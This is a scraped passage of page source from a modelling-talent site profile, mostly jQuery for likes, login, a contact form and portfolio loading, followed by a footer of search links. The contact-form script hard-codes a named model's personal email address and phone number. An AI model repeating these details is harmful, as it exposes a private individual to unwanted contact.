        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');   
       }
       getcountlikesofuser();
      }
    }
    });
    }
}

function addshortlist(that){
var status=$(that).data('status');
var profile_user_id="22068";
var login_user_id="";

var name="";
var profile_name="Meenu Pallav";
var profile_username="meenupallav";

if(profile_username == ''){
   var profile_link = "xJmqka18";
} else {
   var profile_link = profile_username;
}

if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addshortlist",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){               
         $(that).text('Shortlist');
         $(that).data('status',1);
         $(that).removeClass('liked');                 
       }
       else 
       {
         $(that).text('Shortlisted');
         $(that).data('status',0);
         $(that).addClass('liked');
       }
       
      }
    }
    });
    }
}

</script>

<script type="text/javascript">
   jQuery('a[href*=#]:not([href=#])').click(function() {
       if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') 
           || location.hostname == this.hostname) {
   
           var target = $(this.hash);
           target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
              if (target.length) {
                jQuery('html,body').animate({
                    scrollTop: target.offset().top - 100
               }, 1000);
               return false;
           }
       }
   });
   
/** loign form **/

$('#email').keyup(function(){
	$(this).val($(this).val().toLowerCase());
});

var validate=$("#loginform").validate({
	rules: {
		"email": {
			required: true,                
		},
		"password": {
			required: true,                
		}
	},
	submitHandler: function(form) {
		var email=jQuery('#popupemail').val();
		var password=jQuery('#popuppassword').val();
		var ip_address=jQuery('#ip_address').val();
		var browser=jQuery('#browser').val();		
		var login="true";
		
		var formdata = new Object();  
		formdata.email = email;
		formdata.password = password;
		formdata.ip_address = ip_address;
		formdata.browser = browser;
	
		$.ajax({
			url: 'https://dazzlerr.com:3000/registerWeb/user_signin_for_inner_pages',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				var success=data.status;

				if(success==true){						
					var user_id=data.result[0].user_id;
					var employer_id=data.result[0].employer_id;
					
					var wp_user_id=data.result[0].wp_user_id;
					var cust_id=data.result[0].cust_id;
					var membership_id=data.result[0].membership_id;
					var user_role_id=data.result[0].user_role_id;
					var user_role=data.result[0].user_role;
					var email_id=data.result[0].email;
					var fullname=data.result[0].name;
					var city=data.result[0].city;
					var email_isverified=data.result[0].email_isverified;
					var phone=data.result[0].phone;
					var phone_isverified=data.result[0].phone_isverified;
					var user_isactive=data.result[0].is_active;
					var identity_verified=data.result[0].identity_verified;
					var is_featured=data.result[0].is_featured;
					var is_published=data.result[0].is_published;
					
					$.ajax({
						type:"POST",
						async: true,
						url: "https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/templates/session.php", 
						data: {user_id:user_id,employer_id:employer_id,user_role_id:user_role_id,login:login,email:email_id,fullname:fullname,email_isverified:email_isverified,phone:phone,phone_isverified:phone_isverified,user_isactive:user_isactive,city:city,cust_id:cust_id,wp_user_id:wp_user_id,membership_id:membership_id,identity_verified:identity_verified,is_featured:is_featured,is_published:is_published,user_role:user_role},
						success: function(data) {
							location.reload();
						}
					});
			   }
			   else{

					$("#error").html("Password is Incorrect").show().delay(8000).fadeOut();
					$("#loader").css("display", "block");
					$("#loader").hide();
				   //document.getElementById("#error").innerHTML = message; 
			   }
				
			},
			 
		});
	}

});

/** login form end **/
   
/** contactus form **/
   
var validate=$("#contactform").validate({ 
  rules: {
      "contact_name": {
          required: true,                
      },
      "contact_email": {
          required: true,
          email:true,                
      },
      "contact_phone": {
         required: true,
         minlength:10,
         maxlength:10,
         number: true                
      },      
      "contact_subject": {
          required: true,                
      },
      "contact_message": {
          required: true,
          maxlength:300,                
      },            
    }, 
  submitHandler: function(form) {
     $("#loader").show();
      var contact_name=jQuery('#contact_name').val();
      var contact_email=jQuery('#contact_email').val();
      var contact_phone=jQuery('#contact_phone').val();
      var contact_subject=jQuery('#contact_subject').val();
      var contact_message=jQuery('#contact_message').val();
      var contact_user_role_id = "";
      var contact_cust_id = "";
      var login_id = "";
	  var membership_id = "";

      var profile_user_id="22068";
      var profile_name="Meenu Pallav";
      var email_isverified="1";
      var phone_isverified="1";
      var profile_email="meenupallav95@gmail.com";
      var profile_phone="8630240623";
      var profile_url= window.location.href;

      $.ajax({
          type:"POST",
          async: true,
          url: "https://www.dazzlerr.com/API/profile/publicprofile_contactus", 
          data: {name:contact_name,email:contact_email,phone_no:contact_phone,contact_subject:contact_subject,message:contact_message,profile_user_id:profile_user_id,profile_name:profile_name,profile_url:profile_url,email_isverified:email_isverified,phone_isverified:phone_isverified,profile_email:profile_email,profile_phone:profile_phone,contact_user_role_id:contact_user_role_id,contact_cust_id:contact_cust_id,login_id:login_id,membership_id:membership_id},
             success: function(data) {
               $('#loader').hide();
                  var obj=$.parseJSON(data);
                  var success=obj["success"];

                 if(obj["check_active"] == 1){
                     if(success=="true"){
                        $("#contact_success").html("Your message sent successfully").show().delay(3000).fadeOut();
                     } else {
                        $("#contact_success").html("You already sent "+obj["count"]+" contact messages today.").show().delay(3000).fadeOut();
                     }
                 } else {
                     $("#contact_success").html("You are not allowed to sent messages.").show();                     
                     //setTimeout(function(){ window.location = "https://www.dazzlerr.com/logout"; }, 3000);

                 }
                  

               setTimeout(function(){
                  $('.modal-backdrop.fade.in').remove();
                  $('body').removeClass('modal-open');
                  $('.modal').removeClass('in fade');
                  $('.modal').hide();  
                }, 4000);
             }
      });
  }

});
   
/** contactus form end **/

/** video click autoplay script **/
         
$(document).on('click', "#vid_thumb", function (ev) {
   var vID = $(this).attr('vid-data');            
   var videoURL = $('#'+vID+'_vid').attr('src');
   videoURL += "?autoplay=1";
   $('#'+vID+'_vid').attr("src", videoURL);
});

/** video section start end **/

/** Projects load more **/
   
$( document ).on( 'click', '.projects_loadmore', function () {
   var offset=$(this).data('page');
   projects_loadmore(offset);
});
   
function projects_loadmore(offset){
   $('.projects_loadmore.loadmore').remove();
        var user_id="22068";
        $.ajax({          
            type:"post",
            url:"https://www.dazzlerr.com/API/profile/public_profile_fetch_projects",
            async: false,
            data:{user_id:user_id,offset:offset},
            success:function(data){
              var obj=$.parseJSON(data);
              var success=obj["success"];
              if(success=="true"){ 
              $.each(obj["payload"],function(index,value){
                var project_title=value.title;
                var project_role=value.role;
                var project_start_date=value.start_date;
                var project_end_date=value.end_date;
                var project_desc=value.description;
                var html='<div class="project_detail">'+
        '<h2>'+project_title+'</h2>'+
        '<div class="row gen_info">'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Role</h3>'+
            '<span>'+project_role+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project Start Date</h3>'+
            '<span>'+project_start_date+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project End Date</h3>'+
            '<span>'+project_end_date+'</span>'+
          '</div>'+
        '</div>'+
        '<h3>Description</h3>'+
        '<p class="mb30">'+project_desc+'</p>'+
        '</div>'+
        '<div class="modal fade sure" id="project_'+value.id+'" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">'+
      '<div class="modal-dialog modal-sm" role="team">'+
        '<div class="modal-content">'+
          '<div class="modal-body text-center">Are you sure you want to delete this project?</div>'+
          '<div class="modal-footer text-center">'+
              '<button type="button" class="btn btn-default" onclick="delete_project(this)" data-projectid="'+value.id+'" data-dismiss="modal">Yes</button>'+
              '<button type="button" class="btn btn-primary" data-dismiss="modal">No</button>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>';
                  $(".profile-data.projects_container").append(html);

              });
              if(obj.count>5 && Object.keys(obj.payload).length>0){
               $(".profile-data.projects_container").append('<div class="clearfix"></div>'+obj.loadmore);
              }else if(obj.count>5 && Object.keys(obj.payload).length==0) {
                  //$('.projects_loadmore.loadmore').remove();
                  $(".profile-data.projects_container").append('<div class="clearfix"></div><div class="alert alert-warning">No more records found. </div>'); 
            }
            }
            }
          });
    }
   
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/dazzlerr/js/simple-lightbox.js"></script>
<script>
   $(function(){
      slider();
   });
   
   $(".share_btn").click(function(){
      $(this).next().addClass("show");
   });
   $(".popup_share .close").click(function(){
      $(".popup_share.show").removeClass("show");
   });
</script>
<!-- Modal -->
<div class="modal fade" id="profile-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            
			
												<img class="thumbnail img-responsive" src="https://www.dazzlerr.com/API/assets/images/22068/profile/0426C57D-00EC-C5D8-F22C-1E5EFEE9D429.jpg" alt="">
							         </div>
      </div>
   </div>
</div>
<script type="text/javascript">

function total_views(profile_id,views){
var profile_id = "";
var views = "9954";
      $.ajax({          
         type:"post",
          url:"https://www.dazzlerr.com/API/profile/total_views",
          async: false,
          data:{profile_id:profile_id,views:views},
          success:function(data){
          console.log(data);
      }
   });
}

setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'),    function(img) {
img.setAttribute('src', img.getAttribute('data-src'));
img.onload = function() {
   $( "img" ).removeClass("boxload");
   $( ".gallery a" ).removeClass("load-portfolio-img");
  img.removeAttribute('data-src');
};
}); }, 3000);
   
$( document ).on( 'click', '.loadmore', function () {
      var offset=$(this).data('page');
      loadmore(offset);
  });
   
function loadmore(offset){
$('.loadmore').remove();
var user_id="22068";
var profile_hide_from_google="0";


   $.ajax({         
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofilegetportfolioinfo",
      async: false,
      data:{user_id:user_id,offset:offset},
      success:function(data){
      var obj=$.parseJSON(data);
      
         if(obj.success=="true"){
            var image_alt_data='Meenu Pallav - Model in Dehradun | www.dazzlerr.com';
            var photo=obj.payload;
            var reltag = '';

            $.each(photo,function(index,value){

            	if(profile_hide_from_google == 1){
            		reltag = 'rel="noindex, nofollow"';
            	}
				
				if(value.is_aws == 1){
					
					$(".gallery").append('<a class="load-portfolio-img 11" href="'+value.aws_image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="'+value.aws_image_thumb+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				} else {
					
					var thumbnailwithextension=value.image.split("/").pop();
					var thumbnail=thumbnailwithextension.split(".")[0];
					var thumbnailpath=value.image.replace(thumbnailwithextension,"thumbnail/"+thumbnail+"_thumb.jpg");
					$(".gallery").append('<a class="load-portfolio-img 22" href="https://www.dazzlerr.com/API/'+value.image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="https://www.dazzlerr.com/API/'+thumbnailpath+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				}
					
				
				 
            });

            if(obj.count>6 && Object.keys(obj.payload).length>0){                  
                  $(".gallery .text-center").remove();
                  if(obj.count>6 && Object.keys(obj.payload).length==6){
                     $(".gallery .text-center").remove();
                     $(".gallery").append(obj.loadmore);
                     $(".loadmore").hide();
                  }
            } else if(obj.count>6 && Object.keys(obj.payload).length==0) {
               $('.loadmore').remove();
               $(".gallery").append('<div class="alert alert-warning">No more records found. </div>'); 
            }
            
            setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
               img.setAttribute('src', img.getAttribute('data-src'));
               img.onload = function() {
               $( "img" ).removeClass("boxload");
               $( ".gallery a" ).removeClass("load-portfolio-img");
               img.removeAttribute('data-src');
                  };
            }); }, 1000);
         
            slider();
          
         } else {
            $( "<div class='alert alert-warning fade in' role='alert'>No more photos found</div>" ).insertAfter( ".gallery" );
         } 
      
      }
   });
}
   
function slider(){
   var gallery1 = $('.gallery a').simpleLightbox().destroy();
   var gallery1 = $('.gallery a').simpleLightbox();
   
   gallery1.on('show.simplelightbox', function(){
      console.log('Requested for showing');
   })
   .on('shown.simplelightbox', function(){
      console.log('Shown');
   })
   .on('close.simplelightbox', function(){
      console.log('Requested for closing');
   })
   .on('closed.simplelightbox', function(){
      console.log('Closed');
   })
   .on('change.simplelightbox', function(){
      console.log('Requested for change');
   })
   .on('next.simplelightbox', function(){
      console.log('Requested for next');
   })
   .on('prev.simplelightbox', function(){
      console.log('Requested for prev');
   })
   .on('nextImageLoaded.simplelightbox', function(){
      console.log('Next image loaded');
   })
   .on('prevImageLoaded.simplelightbox', function(){
      console.log('Prev image loaded');
   })
   .on('changed.simplelightbox', function(){
      console.log('Image changed');
   })
   .on('nextDone.simplelightbox', function(){
      console.log('Image changed to next');
   })
   .on('prevDone.simplelightbox', function(){
      console.log('Image changed to prev');
   })
   .on('error.simplelightbox', function(e){
      console.log('No image found, go to the next/prev');
      console.log(e);
   });
} 


$(".toggle-password").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#password").attr("type");      
   if (input == "password") {
   $("#password").attr("type", "text");
   } else {
   $("#password").attr("type", "password");
   }
});
   
$(".toggle-popuppassword").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#popuppassword").attr("type");      
   if (input == "password") {
   $("#popuppassword").attr("type", "text");
   } else {
   $("#popuppassword").attr("type", "password");
   }
});

$(window).on("scroll", function(){
  var scroll = $(window).scrollTop();
  var bottom = $('.cont_scroll_bx').height() - 800;
  var scrollPosition = $(window).height();
  var w_postion = bottom - scrollPosition;
  var n_postion = w_postion + 100;

  if(scroll > w_postion){
   var offset=$('.loadmore').data('page');
   if(offset !== undefined){
      loadmore(offset);   
   }
  }

});


$( document ).on( 'click', '#getprocontact', function () {
	var user_id = $(this).attr('data-user_id');
	var profile_id = $(this).attr('data-profile_id');

		var formdata = new Object();  
		formdata.user_id = user_id;
		formdata.profile_id = profile_id;
			
		$.ajax({
			url: 'https://dazzlerr.com:3000/profileWeb/get_profile_contact_detail_website',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				console.log(data);
				
				var success=data.status;

				if(success==true){
				
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').show();
					$('#getdata_false').hide();

					$("#getcontactPhone").text(data.data[0].phone);
					$("#getcontactEmail").text(data.data[0].email);
					$("#getcontactFreeLeft").text(data.free_views);
					$("#getcontactPaidLeft").text(data.paid_views);
				
				} else {
					
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').hide();
					$('#getdata_false').show();
					$("#contact_alert").text(data.success);
				
				}
				
			},
			 
		});
	
});
</script>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
